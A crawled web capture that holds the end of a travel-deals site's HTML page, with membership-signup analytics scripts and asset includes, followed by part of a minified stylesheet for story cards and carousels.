            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="g26Bdn4qrxLisl99T9KEXSW6bWIOLAr_PZsDuccvzUv9mqEoQifjNsu1ev2LjAPEaDIvQ6k0x29zJYkn9j8WrCRQ9x41" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/wygyeerTo_LwlUiopI7UNeJ0/5z9uDNwbQVLc0Xa3/SxBdJRdhAQ/Hx/RDKXl3VmwB"></script><link rel="stylesheet" type="text/css"  href="/wygyeerTo_LwlUiopI7UNeJ0/G49u/I2VHJRdhAQ/dm/g3HxoyFzVZ"><script  src="/wygyeerTo_LwlUiopI7UNeJ0/G49u/I2VHJRdhAQ/aV/9lFxFbc2Ep" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDDJNBB-
body_size: 12074
content:
/* -- 2026-01-22T09:32:05.3978733Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards 